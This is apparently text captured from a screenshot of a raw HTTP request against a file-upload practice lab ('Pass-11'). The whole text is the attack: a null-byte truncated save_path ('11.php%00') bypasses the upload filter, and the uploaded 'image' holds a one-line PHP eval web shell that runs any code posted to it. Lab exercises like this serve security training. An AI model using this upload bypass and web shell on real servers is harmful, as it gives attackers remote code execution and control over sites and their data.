 POST /Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-11/index.php?save_path=../upload
/
Content-Type: multipart/form-data;
boundary=---------------------------3035221901842
Content-Length: 317
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------3035221901842
Content-Disposition: form-data; name="upload_file";
filename="11.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[a]);?>
-----------------------------3035221901842